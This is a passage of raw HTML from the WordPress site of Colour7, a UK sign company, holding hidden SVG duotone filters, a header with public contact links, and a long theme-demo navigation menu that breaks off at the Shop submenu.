		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- preloader -->
		<div class="preloader"></div>
				<!-- page preloader -->
		<div class="p-preloader">
			<div class="p-preloader__top"></div>
			<div class="p-preloader__bottom"></div>
			<div class="p-preloader__progressbar"></div>
			<div class="p-preloader__percentage">0</div>
		</div>
				<!-- global wrapper -->
		<div class="wrapper">
			<!-- start header(menu) section -->
						<header class="header ">
				<!-- start new -->
				
				<div class="container">
					<div class="row" style="height: 10px;">
						<div class="header-logo col-xs-12 col-sm-12 "style="text-align: right;">
							<ul  style="display: inline-flex;">
								
								<li class="footer-contacts__item" style="    padding-top: 5px;padding-left: 20px;font-size: 12px;
    color: #FFFFFF;   weight: bold; text-transform: none;">Tel: <a  href="tel:+02085235925" style="color:#ffffff!important;    font-weight: bold;">020 8523 5925</a></li>
								<li class="footer-contacts__item" style="    padding-top: 5px;padding-left: 20px;font-size: 12px;
    color: #FFFFFF;    text-transform: none;weight: bold;">Email: <a href="mailto:info@colour7.co.uk"  style="color:#ffffff!important;    font-weight: bold;text-transform: lowercase;">info@colour7.co.uk</a></li>
							
		<li  class="footer-contacts__item" style="padding-left: 20px;" >					
	<div class="footer-social"><a href="https://www.facebook.com/Colour7Signs" target="_blank"><i  class="ico-7" style=" font-size: 22px;
    color: #ffffff;
    -webkit-transition: .3s color;
    transition: .3s color; margin: 0px 5px 0 0!important;"></i></a><a href="https://www.instagram.com/colour7_signs/" target="_blank"><i class="ico-161" style=" font-size: 22px;
    color: #ffffff;
    -webkit-transition: .3s color;
    transition: .3s color; margin: 0px 5px 0 0!important;"></i></a></div>
								</li>
								
								
							
							</ul>
							
													</div>
											

<!-- /navigation -->
										</div>
				</div>
								<!-- end new -->

				
				<div class="container">
					<div class="row">
						<div class="header-logo col-xs-9 col-sm-4 align-left" >
							<a class="header-logo__link" href="http://www.colour7.co.uk/" rel="home"><img class="header-logo__img" src="//www.colour7.co.uk/wp-content/uploads/2022/02/colour-7-logo-white-01.png" alt="Colour7"></a>						</div>
											
<nav class="menu-nav col-xs-3 col-sm-9">
	<div class="menu-toggle">
		<div class="menu-toggle__inner"></div>
	</div>
	<ul class="menu align-left"><li class="menu__item menu-mobile-logo"><a class="header-logo__link" href="http://www.colour7.co.uk/" rel="home"><img class="header-logo__img" src="//www.colour7.co.uk/wp-content/uploads/2022/02/colour-7-logo-white-01.png" alt="Colour7"></a></li><li class="menu__item submenu-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu__link" href="http://www.colour7.co.uk/home-mp-01/" target="_self">Home</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Multipage</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-01/" target="_self">homepage 01</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="submenu__link" href="http://www.colour7.co.uk/" target="_self">homepage 02</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-03/" target="_self">homepage 03</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-04/" target="_self">homepage 04</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-05/" target="_self">homepage 05</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item submenu__item_empty menu-item menu-item-type-custom menu-item-object-custom">empty item</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-06/" target="_self">homepage 06</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-07/" target="_self">homepage 07</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-08/" target="_self">homepage 08</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-09/" target="_self">homepage 09</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-mp-10/" target="_self">homepage 10</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Onepage</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-01/" target="_self">homepage 01</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-02/" target="_self">homepage 02</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-03/" target="_self">homepage 03</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-04/" target="_self">homepage 04</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item submenu__item_empty menu-item menu-item-type-custom menu-item-object-custom">empty item</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-05/" target="_self">homepage 05</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-06/" target="_self">homepage 06</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-07/" target="_self">homepage 07</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/home-op-08/" target="_self">homepage 08</a></li>
		</ul>
</li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu__link" href="#" target="_self">Pages</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/faq/" target="_self">F.A.Q.</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/404" target="_self">404</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/?s=post" target="_self">Search: Results</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/?s=ftghfth" target="_self">Search: No results</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/contact-us-1/" target="_self">Contact 1</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/contact-us-2/" target="_self">Contact 2</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/about/" target="_self">About</a></li>
</ul>
</li>
<li class="menu__item submenu-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu__link" href="http://www.colour7.co.uk/blog/" target="_self">Blog</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Fullwidth</li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog/?blog_sidebar=no" target="_self">Blog List</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-quote/?blog_sidebar=no" target="_self">Quote Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-video/?blog_sidebar=no" target="_self">Video Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-gallery/?blog_sidebar=no" target="_self">Gallery Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart-featured-image/?blog_sidebar=no" target="_self">Image Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart/?blog_sidebar=no" target="_self">Standart Post</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Right sidebar</li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog/?blog_sidebar=right" target="_self">Blog List</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-quote/?blog_sidebar=right" target="_self">Quote Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-video/?blog_sidebar=right" target="_self">Video Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-gallery/?blog_sidebar=right" target="_self">Gallery Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart-featured-image/?blog_sidebar=right" target="_self">Image Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart/?blog_sidebar=right" target="_self">Standart Post</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Left sidebar</li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog/?blog_sidebar=left" target="_self">Blog List</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-quote/?blog_sidebar=left" target="_self">Quote Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-video/?blog_sidebar=left" target="_self">Video Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-gallery/?blog_sidebar=left" target="_self">Gallery Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart-featured-image/?blog_sidebar=left" target="_self">Image Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart/?blog_sidebar=left" target="_self">Standart Post</a></li>
		</ul>
</li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu__link menu__link_active" href="http://www.colour7.co.uk/portfolio/" target="_self">Our works</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Masonry Boxed</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Masonry Fullwidth</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Grid Fullwidth</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col2/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col3/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col4/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col5/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col2/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col3/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col4/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col5/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Grid Boxed</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col2/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col3/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col4/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col5/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col2/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col3/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col4/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col5/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Hover Style</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">Style 1</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-2" target="_self">Style 2</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">With Filter</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1&portfolio_filter=yes" target="_self">4 columns</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu__item submenu-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu__link" href="http://www.colour7.co.uk/elements/" target="_self">Elements</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Group 1</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/accordions/" target="_self">Accordions</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/tabs/" target="_self">Tabs</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/message-boxes/" target="_self">Message Boxes</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/heading/" target="_self">Heading</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/custom-fonts/" target="_self">Custom fonts</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/pricing-tables/" target="_self">Pricing Tables</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Group 2</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/animations/" target="_self">Animations</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/grid/" target="_self">Grid</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/parallaxes/" target="_self">Parallaxes</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/buttons/" target="_self">Buttons</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/call-to-action/" target="_self">Call to action</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/client-logos/" target="_self">Client logos</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Group 3</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/counters/" target="_self">Counters</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/progressbars/" target="_self">Progressbars</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/info-boxes/" target="_self">Info Boxes</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/offer-blocks/" target="_self">Offer Blocks</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/team-members/" target="_self">Team Members</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/elements/testimonials/" target="_self">Testimonials</a></li>
		</ul>
</li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu__link" href="#" target="_self">Shop</a>
<ul class="submenu">
